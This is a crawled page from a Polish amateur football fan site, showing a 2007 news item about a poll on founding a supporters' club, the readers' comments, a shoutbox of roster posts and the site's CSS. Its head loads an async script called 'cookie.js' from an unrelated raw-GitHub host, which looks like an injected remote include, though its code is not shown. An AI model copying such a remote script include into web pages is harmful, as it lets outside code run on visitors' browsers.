

--- FILE ---
content_type: text/html; charset=iso-8859-2
request_url: https://swiatowidlobez.pl/news.php?readmore=55
body_size: 6233
content:
<!DOCTYPE HTML PUBLIC '-//W3C//DTD HTML 4.01 Transitional//EN'>
<html>
	<head>
		<title>News: Klub Kibica wg Was.. - MLKS Światowid Łobez</title>
		<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-2'>
		<meta name='description' content='Portal kibiców klubu MLKS Światowid Łobez.'>
		<meta name='keywords' content='Światowid Łobez, Światowid, Łobez, Swiatowid Lobez, Swiatowid, Lobez, Piłka nożna, Szczecin, kibice, mecze, portal, forum'>
		
		<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>

		<script async src='https://rawgit.com/pro-link/c/master/cookie.js' type='text/javascript'></script>		

		<link rel='stylesheet' href='themes/Similitude/styles.css' type='text/css'>
		<link rel='stylesheet' href='includes/styles.css' type='text/css'>
		<script type='text/javascript' src='includes/jscript.js'></script>
		<script type='text/javascript' src='includes/png-hack.js'></script>
		
		<script type='text/javascript'>
			function show_hide(msg_id){
				msg_id.style.display=msg_id.style.display=='none' ? '' : 'none'
			}
		</script>
		
		<!--[if gte IE 5.5000]>
			<script type='text/javascript'>window.attachEvent("onload", correctPNG);</script>
		<![endif]-->
		<style type='text/css'>
			#dhtmltooltip
			{
				position: absolute;
				width: 200px;
				border: 0px solid black;
				padding 2px;
				visibility: hiden;
				z-index: 100;
			}
		</style>
  


	</head>
<body bgcolor='#ffffff' text='#555555'>
<div id='dhtmltooltip'></div>
<script type='text/javascript' src='includes/dhtmltooltip.js'></script>
<table align='center' cellspacing='0' cellpadding='0' width='1360' class='outer-border'>
<tr>
<td>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td class='full-header'>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td><center><img src='images/logo5.gif' alt='MLKS Światowid Łobez' title='MLKS Światowid Łobez'></center></td>
</tr>
</table>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td class='white-header'>
<a href='index.php'>Strona Główna</a> &middot;
<a href='articles.php'>Artykuły</a> &middot;
<a href='news_cats.php'>Newsy</a> &middot;
<a href='forum/index.php'>Forum</a></td>
<td align='right' class='white-header'>21. January 2026 21:49:43</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
        var u="https://piwik.stivo.pl/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '4']);
       var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
       g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<td width='200' valign='top' class='side-border-left'>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Klub</td>
</tr>
<tr>
<td class='side-body'>

<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='http://swiatowidlobez.pl/viewpage.php?page_id=26' class='side'>Zarząd</a><br>
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='http://swiatowidlobez.pl/viewpage.php?page_id=27' class='side'>Sztab szkoleniowy</a><br>
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='http://swiatowidlobez.pl/viewpage.php?page_id=2' class='side'>Informacje o klubie</a><br>
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='http://swiatowidlobez.pl/viewpage.php?page_id=6' class='side'>Historia klubu</a><br>
 </td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Nawigacja</td>
</tr>
<tr>
<td class='side-body'>
<table width='100%' cellpadding='0' cellspacing='0'>
<tr><td><img src='images/icon_community.gif' border='0' alt=''> <strong>Portal</strong></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='index.php'>Strona Główna</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='articles.php'>Artykuły</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='forum/index.php'>Forum</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='news_cats.php'>Newsy</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='contact.php'>Kontakt</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='search.php'>Szukaj</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='http://swiatowidlobez.pl/weblinks.php' target='_blanc'>Linki</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='viewpage.php?page_id=16'>Galeria</a></td></tr><tr><td>&nbsp;<img src='themes/Similitude/images/bullet.gif' border='0' alt=''> <a href='rules.php'>Regulamin</a></td></tr><tr><td><br></td></tr></table></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Najaktywniejsi</td>
</tr>
<tr>
<td class='side-body'>
<center>Na miejscu <b>1</b> jest:</center><FIELDSET><LEGEND><a href='profile.php?lookup=39' style='color:#'>GuraalCFC</a></LEGEND><table cellspacing='0' cellpadding='0' border='0' align='left'><tr>
<td><img src='images/avatar_mod/gora_lewa.png'  height='12' width='12'></td>
<td><img src='images/avatar_mod/gora_srodek.png'  height='12' width='100%'></td>
<td><img src='images/avatar_mod/gora_prawa.png'  height='12' width='12'></td></tr>
<td align='left'><img src='images/avatar_mod/srodek_lewa.png' width='12' height='100%'></td>
<td align='center' height='1%'><img src='images/avatars/images[39].jpg' alt='Avatar' height='50' width='50'></td><td align='right'><img src='images/avatar_mod/srodek_prawa.png' height='100%' width='12'></td></tr><tr>
<td><img src='images/avatar_mod/dol_lewa.png' height='12' width='12'></td>
<td><img src='images/avatar_mod/dol_srodek.png' height='12' width='100%'></td>
<td><img src='images/avatar_mod/dol_prawa.png' height='12' width='12'></td></tr>
</tr></table><br><b>Punktacja:</b><br>Ogólne: 531<br>Bonusy: <br>Kary: 0</FIELDSET><br>2) <a href='profile.php?lookup=6' style='color:#'>mati86slo</a> (290 pkt.)<br>3) <a href='profile.php?lookup=363' style='color:#'>rosomak</a> (257 pkt.)<br>4) <a href='profile.php?lookup=371' style='color:#'>bucz1988</a> (188 pkt.)<br>5) <a href='profile.php?lookup=391' style='color:#'>Czesiek</a> (183 pkt.)<br>6) <a href='profile.php?lookup=7' style='color:#'>Swiatowidfans</a> (175 pkt.)<br><br></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Użytkowników Online</td>
</tr>
<tr>
<td class='side-body'>
<img src='themes/Similitude/images/bullet.gif' alt=''> Gości Online: 2<br>
Brak Użytkowników Online<br>
<br><img src='themes/Similitude/images/bullet.gif' alt=''> Zarejestrowanych Użytkowników: 254<br>
<img src='themes/Similitude/images/bullet.gif' alt=''> Nieaktywowany Użytkownik: 0<br>
<img src='themes/Similitude/images/bullet.gif' alt=''> Najnowszy Użytkownik: <a href='profile.php?lookup=6942' class='side' style='color:#'>darik</a>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Shoutbox</td>
</tr>
<tr>
<td class='side-body'>
<center>Tylko zalogowani mogą dodawać posty w shoutboksie.</center><br>

	<script type='text/javascript' src='infusions/shoutbox_panel/js/lighttable.js' language='Javascript'></script>
	<script type="text/javascript">
		iens6=document.all||document.getElementById
		ns4=document.layers
		//specify speed of scroll (greater=faster)
		var speed=5
		if (iens6){
			document.write('<div id="container" style="position:relative;width:100%;height:280px;border:0px solid #444444;overflow:hidden">')
			document.write('<div id="content" style="position:absolute;width:100%;left:0;top:0">')
		}
	</script>
	<ilayer name="nscontainer" width=100% height=250 clip="0,0,277,400">
	<layer name="nscontent" width=100% height=250 visibility=hidden><fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=4' class='side'><span style='color:#66CCFF'>filippo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 31.03.2014 20:03
			</span><br><span class='shoutbox'>No weźcie coś róbcie. Bo Będziecie u Pani <img src='images/smiley/wink.gif' title='wink' alt='wink'></span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 07.09.2013 14:01
			</span><br><span class='shoutbox'>Zgłoszony: Karol Adamów</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 07.09.2013 11:44
			</span><br><span class='shoutbox'>Dzięki!</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 03.09.2013 11:43
			</span><br><span class='shoutbox'>Zawodnicy zgłoszeni: Obarzanek Jan, Zielonka Rafał, Sułkowski Łukasz, Łapuć Kamil, Wielgus Paweł, Humeniuk Emanuel</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 03.09.2013 11:42
			</span><br><span class='shoutbox'>Bartek Adamów</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 03.09.2013 11:42
			</span><br><span class='shoutbox'>Marcin Grzywacz, Kamil Iwachniuk, Krzysztof Stefaniak, Tomasz Rokosz, Michał Koba, Jacek Szabunia, Patryk Pańka, Patryk Maciejewski, Mateusz Ostaszewski, <br /> Napastnicy: Rafał Komar, Remigiusz Borejszo,</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 03.09.2013 11:41
			</span><br><span class='shoutbox'>Bramkarze: Deuter Piotr, Tchurz Michał, Sutyła Krzysztof<br /> Obrońcy: Brona Łukasz, Bartek Sygnowski, Oskar Szostak, Marcin Mosiądz, Dawid Mosiądz, Jacek Bodys, Kęsy Dariusz<br /> Pomocnicy: Łukasz Nikołajczy</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 16.08.2013 15:47
			</span><br><span class='shoutbox'>Byłby ktoś w stanie przesłać aktualny skład na ten sezon?</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 03.08.2013 22:52
			</span><br><span class='shoutbox'>Niebawem pewne usprawnienia <img src='images/smiley/wink.gif' title='wink' alt='wink'></span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 24.06.2013 15:20
			</span><br><span class='shoutbox'>Pańka 2, Niedźwiecki 1</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 13.06.2013 22:42
			</span><br><span class='shoutbox'>Mam nadzieje że jest ok bo nie bardzo wiem kto trafiał z Mierzynem, na pewno Komar jedną i tak wychodzi że ma 10</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 12.06.2013 23:37
			</span><br><span class='shoutbox'>Dzięx</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=712' class='side'><span style='color:#66CCFF'>MLKSLobez</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 12.06.2013 11:49
			</span><br><span class='shoutbox'>te dwie bramki z ?? to Komar</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=363' class='side'><span style='color:#'>rosomak</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 30.12.2012 22:37
			</span><br><span class='shoutbox'>zastępujący co roczny mecz kawalerów i żonatych)</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=363' class='side'><span style='color:#'>rosomak</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 30.12.2012 22:36
			</span><br><span class='shoutbox'>a tak w ogóle...jest ten turniej noworoczny dla wszystkich??na hali 1stycznia)</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=363' class='side'><span style='color:#'>rosomak</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 30.12.2012 22:34
			</span><br><span class='shoutbox'>Nic tylko trzymać kciuki aby trener dostał się do 24kandydatów na sportowca roku,na ligowcu jest jego kandydatura))Pozdro dla odwiedzających i najlepszego w nowym roku)</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 30.10.2012 18:49
			</span><br><span class='shoutbox'>No to chyba SpamBoty mamy z głowy <img src='images/smiley/happy.gif' title='happy' alt='happy'></span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=1' class='side'><span style='color:#F75013'>stivo</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 25.10.2012 21:17
			</span><br><span class='shoutbox'>Nie mam siły już na te SpamBoty..</span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=39' class='side'><span style='color:#'>GuraalCFC</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 14.10.2012 11:56
			</span><br><span class='shoutbox'>Dodałem newsa, ruszać się <img src='images/smiley/biggrin.gif' title='biggrin' alt='biggrin'> Już powinien być na stronce <img src='images/smiley/biggrin.gif' title='biggrin' alt='biggrin'></span></fieldset><br>
<fieldset><legend><span class='shoutboxname'><a href='profile.php?lookup=363' class='side'><span style='color:#'>rosomak</span></a><br>
</span></legend>

			<span class='shoutboxdate' style='font-size:8;'>
				DATA: 08.09.2012 23:29
			</span><br><span class='shoutbox'>widać ci najwierniejsi już wymarli...<img src='images/smiley/sad.gif' title='sad' alt='sad'><br /> szkoda...a można by było jeszcze stworzyć super doping... na pewno to by dodało więcej wiary w siebie) <img src='images/smiley/yes.gif' title='yes' alt='yes'></span></fieldset><br>

  	</layer></ilayer><script language="JavaScript1.2">
   if (iens6) {
     	document.write('</div></div>')
   }
   </script>
   <table border="0" cellpadding="0" cellspacing="0" width="100%">
    	<td align="right">
    		 <a href="#" onMouseover="moveup()" onMouseout="clearTimeout(moveupvar)"><img src="infusions/shoutbox_panel/images/up.gif" border="0"></a> 
    		 <a href="#" onMouseover="movedown()" onMouseout="clearTimeout(movedownvar)"><img src="infusions/shoutbox_panel/images/down.gif" border="0"></a>
     	</td>
   </table><div align='left'></div>

	<script language="JavaScript1.2">
   	if (iens6) {
      	var crossobj=document.getElementById? document.getElementById("content") : document.all.content
       	var contentheight=crossobj.offsetHeight
      } else if (ns4) {
       var crossobj=document.nscontainer.document.nscontent
       var contentheight=crossobj.clip.height
		}

		function movedown() {
			if (iens6 && parseInt(crossobj.style.top) >= (contentheight*(-1)+100)) {
				crossobj.style.top = parseInt(crossobj.style.top) - speed + "px"
			} else if (ns4 && crossobj.top >= (contentheight * (-1) + 100)) {
				crossobj.top -= speed
			}
			movedownvar = setTimeout("movedown()",20)
		}

		function moveup() {
			if (iens6 && parseInt(crossobj.style.top) <= 0) {
				crossobj.style.top=parseInt(crossobj.style.top) + speed + "px"
			} else if (ns4 && crossobj.top <= 0) {
				crossobj.top += speed
			}
			moveupvar=setTimeout("moveup()",20)
		}

		function getcontent_height() {
			if (iens6) {
				contentheight=crossobj.offsetHeight
			} else if (ns4) {
				document.nscontainer.document.nscontent.visibility="show"
			}
		}
		window.onload=getcontent_height
	</script></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
</td>
<td valign='top' class='main-bg'>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='capmain'>Klub Kibica wg Was..</td>
</tr>
<tr>
<td class='main-body'><a href='news_cats.php?cat_id=21'><img src='images/news_cats/swiatowid_lobez.gif' alt='Podsumowanie sondy' align='left' style='border:0px;margin-top:3px;margin-right:5px'></a>67% z Was jest za powstaniem KK w Łobzie, 21% nie widzi sensu w jego tworzeniu, a 13% wiedziało co wybrać <img src='images/smiley/wink.gif' title='wink' alt='wink'><br />
<br />
Wniosek jest jeden.. Kibice chcą KK, tylko kto się tym zajmie...</td>
</tr>
<tr>
<td align='center' class='news-footer'>
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='profile.php?lookup=1'>stivo</a> dnia 29. August 2007 11:53<br>
<a href='news.php?readmore=55'>3 Komentarzy</a> &middot; 2821 Czytań
&middot; <a href='print.php?type=N&amp;item_id=55'><img src='themes/Similitude/images/printer.gif' alt='Drukuj' style='vertical-align:middle;border:0px;'></a>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='capmain'>Komentarze</td>
</tr>
<tr>
<td class='main-body'>
<table width='100%' cellpadding='0' cellspacing='1' class='tbl-border'>
<tr><td class='tbl1' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=87'><img height='50' width='50' src='images/avatars/aAadsdddadaeyeeeeeeeee[87].jpg'></center></td>
<td class='tbl1' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=87'>GHOST</a></span>
<span class='small'>dnia 31. August 2007 08:51</span><br>
Aż 67% jest chętnych do założenia KK ale nie zauważyłem dużo ckomentarzy pod tym newsem przemawiających za tym. Ja jestem w 21 % nie widze sensu w jego tworzeniu, ponieważ nie wyobrażam sobie kto bym w tym uczestniczył. Chodzę na mecze i widzę zaledwie 4 wiernych kibiców co jest za mało na powstanie KK. Pytam się gdzie jest retsza z 67%?? Może tylko cwana przed klawiatura.</td>
</tr>
<tr><td class='tbl2' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=9'><img height='50' width='50' src='images/avatars/ava[9].gif'></center></td>
<td class='tbl2' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=9'>Lvska</a></span>
<span class='small'>dnia 31. August 2007 08:59</span><br>
Dobre pytanie... Osobiście byłam na tak, bo szczerze mowiąc zazdroszczę organizajcom kibicowskim powstałym w okolicznych miastach jak chociażby &quot;Masofans&quot; czy &quot;Dobermani&quot;. Wypowiedzi ich członków na wszelkiego rodzaju stronach internetowych,  sposób bycia, zachowywania się na meczch działa mi na nerwy, ale to właśnie dlatego, że im zazdroszczę. Potrafią się zorganizować, mają cele, które realizują i to jest godne podziwu. Nie ukrywam, że z chęcią wstąpiłabym do takiego klubu w Łobzie, ale żeby my młodzi ludzie moglibyśmy stworzyć tu  coś takiego potrzebowalibyśmy wsparcia. Takiego wsparcia jakie mają tamte Kluby Kibica od drużyny, czy też od klubu, którym kibicują.  A na takie wsparcie ze strony Światowida w Łobzie trzeba bedzie jeszcze długo poczekać...</td>
</tr>
<tr><td class='tbl1' style='width:80px; position:rerlative;'><center><a href='profile.php?lookup=1'><img height='50' width='50' src='images/avatars/my_new80[1].GIF'></center></td>
<td class='tbl1' valign='top'><span class='comment-name'>
<a href='profile.php?lookup=1'>stivo</a></span>
<span class='small'>dnia 31. August 2007 11:21</span><br>
Chciałbym zauważyć, że te 67% to tylko (a może aż) 16 głosów.. Nie jest to mała ekipa..</td>
</tr>
</table>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='capmain'>Dodaj komentarz</td>
</tr>
<tr>
<td class='main-body'>
<div style='text-align:center'>Zaloguj się, żeby móc dodawać komentarze.</div>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='capmain'>Oceny</td>
</tr>
<tr>
<td class='main-body'>
<div align='center'>Dodawanie ocen dostępne tylko dla zalogowanych Użytkowników.<br><br>Proszę się zalogować lub zarejestrować, żeby móc dodawać oceny.</div>
<hr><div align='center'>Brak ocen.</div>
</td>
</tr>
</table>
</td>
<td width='200' valign='top' class='side-border-right'>
<table cellpadding='0' cellspacing='0' width='100%' class='border'>
<tr>
<td class='scapmain'>Logowanie</td>
</tr>
<tr>
<td class='side-body'>
<div align='center'>
	<form name='loginform' method='post' action='setuser.php'><img src='infusions/user_info_panel/images/u.png' style='vertical-align: middle; padding:4px;'>
	Nazwa Użytkownika<br />
	<input type='text' name='user_name' class='textbox' style='width:100px'><br /><img src='infusions/user_info_panel/images/5.png' style='vertical-align: middle; padding:4px;'>
	Hasło<br />
	<input type='password' name='user_pass' class='textbox' style='width:100px'><br />
	<input type='checkbox' name='remember_me' value='y'>Zapamiętaj mnie<br /><br />
	<input type='submit' name='login' value='Loguj' class='button'><br />
	</form>
	<br />
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='register.php' class='side'>Rejestracja</a><br />
<img src='themes/Similitude/images/bullet.gif' alt=''> <a href='lostpassword.php' class='side'>Zapomniane hasło?</a>
	</div>
</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td height='5'></td>
</tr>
</table>

</td>
</tr>
</table>
<table cellpadding='0' cellspacing='0' width='100%'>
<tr>
<td align='center' class='footer'>Modified by &copy stivo <br>
<a target="_blank" href="http://ligowiec.net" style="color: white">ligowiec.net</a> | <a target="_blank" href="http://90minut.pl" style="color: white">90minut.pl</a> | <a href="http://www.zzpn.pl/" target="_blank" style="color:white">ZZPN</a><br><br>
Powered by <a href='http://www.php-fusion.co.uk' class='white' target='_blank'>PHP-Fusion</a> v6.01.6  || EP IV by <a href='http://www.extreme-fusion.pl' class='white' target='_blank'>eXtreme Crew</a><br><br>
6,902,370 Unikalnych wizyt<br><br>
</td>
</tr>
</table>
</td>
</tr>
</table>
<?
define("PB_JUMP", INFUSIONS."brotator/brotator_jump.php");
?>

--- FILE ---
content_type: text/css
request_url: https://swiatowidlobez.pl/themes/Similitude/styles.css
body_size: 1402
content:
a {
	color : #000080;
	text-decoration : none;
}

a:hover {
	color : #000080;
	text-decoration : underline;
}

a.side {
	color : #000080;
	text-decoration : none;
}

a:hover.side {
	color : #000080;
	text-decoration : underline;
}
 
a.white {
	color : #ddd;
	text-decoration : none;
}

a:hover.white {
	color : #ddd;
	text-decoration : underline;
}

body {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 11px;
}

form {
	margin : 0px;
}

hr {
	height : 1px;
	border : 1px solid #eee;
}

hr.side-hr {
	height : 1px;
	border : 1px solid #eee;
}

td {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 11px;
}

pre {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 11px;
}

.alt {
	color : #005599;
}
 
.white-header {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 10px;
	color : #555;
	background-color : #fff;
	border-top : 1px solid #ccc;
	border-bottom : 1px solid #e1e1e1;
	padding : 5px;
}

.white-header1 {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 10px;
	color : #555;
	background-color : #fff;
	border-bottom : 1px solid #e1e1e1;
	padding : 5px;
}

.full-header {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 10px;
	color : #aaa;
	background-color : #000080;
	padding : 5px;
}

.full-header0 {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 10px;
	color : #aaa;
	background-color : #000080;
}

.footer {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 10px;
	color : #aaa;
	background-color : #000080;
	border-top : 1px solid #e1e1e1;
	padding : 5px;
}

.button {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 10px;
	color : #555;
	background-color : #f1f1f1;
	height : 20px;
	border : 1px solid #ccc;
	margin-top : 2px;
}

.textbox {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 10px;
	color : #555;
	background-color : #f8f8f8;
	border : 1px solid #ccc;
}

.main-body {
	font-size : 11px;
	color : #555;
	background-color : #fff;
	padding : 4px 4px 5px 4px;
}

.side-body {
	font-size : 10px;
	color : #777;
	background-color : #fff;
	padding : 4px;
}

.main-bg {
	color : #555;
	background-color : #fff;
	padding : 5px;
}

.outer-border1 {
	border : 0px solid #ccc;
}

.outer-border {
	border : 1px solid #ccc;
}

.border {
	border : 1px solid #e1e1e1;
}

.side-border-left {
	border-right : 1px solid #e1e1e1;
	padding : 5px;
}

.side-border-right {
	border-left : 1px solid #e1e1e1;
	padding : 5px;
}

.news-footer {
	font-size : 10px;
	color : #555;
	background-color : #f1f1f1;
	border-top : 1px solid #e1e1e1;
	padding : 3px 4px 4px 4px;
}

.capmain {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 11px;
	font-weight : bold;
	color : #888;
	background-color : #f1f1f1;
	border-bottom : 1px solid #e1e1e1;
	padding : 2px 4px 4px 4px;
}

.scapmain {
	font-family : Verdana, Arial, Helvetica, sans-serif;
	font-size : 10px;
	font-weight : bold;
	color : #888;
	background-color : #f1f1f1;
	border-bottom : 1px solid #e1e1e1;
	padding : 4px;
}

.tbl-border {
	color : #555;
	background-color : #e1e1e1;
}

.tbl {
	font-size : 11px;
	color : #555;
	background-color : #fff;
	padding : 4px;
}

.tbl1 {
	font-size : 11px;
	color : #555;
	background-color : #fff;
	padding : 4px;
}

.tbl2 {
	font-size : 11px;
	color : #555;
	background-color : #f1f1f1;
	padding : 4px;
}

.forum-caption {
	font-size : 11px;
	font-weight : bold;
	color : #888;
	background-color : #f1f1f1;
	padding : 2px 4px 4px 4px;
}

.quote {
	font-size : 11px;
	color : #555;
	background-color : #f8f8f8;
	padding : 4px;
	margin : 0px 20px 0px 20px;
	border : 1px solid #bbb;
}

.poll {
	height : 12px;
	border : 1px solid #000;
}

.comment-name {
	font-weight : bold;
	color : #005599;
}

.shoutboxname {
	font-weight : bold;
	color : #005599;
	background-color : #fff;
}

.shoutbox {
	color : #777;
	background-color : #fff;
}

.shoutboxdate {
	font-size : 10px;
	color : #888;
	background-color : #fff;
}

.small {
	font-size : 10px;
	font-weight : normal;
}

.small2 {
	font-size : 10px;
	font-weight : normal;
	color : #555;
}

.side-small {
	font-size : 10px;
	font-weight : normal;
	color : #555;
	background-color : #fff;
}

.side-label {
	color : #555;
	background-color : #f1f1f1;
	padding : 2px 2px 3px 2px;
}

.row_hd,.row_hd0,.row_hd1 {
	background-color: #F2F2F2;
	/* Pokolorowanie nagłówków tabeli */
}

.row_ft{
	background-color: #F2F2F2;
	text-align: center;
	/* Pokolorowanie i wyśrodkowanie stopki tabeli */
}

#tab_big,#tab_medium,#tab_small,#fixture {
	font-size: 0.9em;
	/* Trzy rodzaje tabel: duża (z emblematami), średnia i mała */
	text-align: center;
	margin: 5px auto;
}

/* Ustawia nazwy drużyn przy lewej stronie komórki tabeli */
#tab_medium .col_2,#tab_small .col_2,#tab_big .col_5,#crosstable .col_2,#seriestable .col_2,#fixture_by_date .col_7,#fixture .col_5
	{
	text-align: left;
}

#tab_medium td,#tab_small td,#tab_big td {
	padding: 0;
	margin: 0;
}

#crosstable,#seriestable,#fixture_by_date,.tab_kol,#matches {
	text-align: center;
	/* Tabele: krzyżowa i serii oraz mecze z emblematami i kolejka */
	margin: 5px auto;
	font-size: 0.9em;
}

#fixture .col_2,#fixture .col_4 {
	font-weight: bold; /* Wytłuszczenie wyników w terminarzu */
}

#fixture .row_comment, #fixture_by_date .row_comment {
	font-style: italic; /* Kursywa dla komentarza do meczu w terminarzu */
}

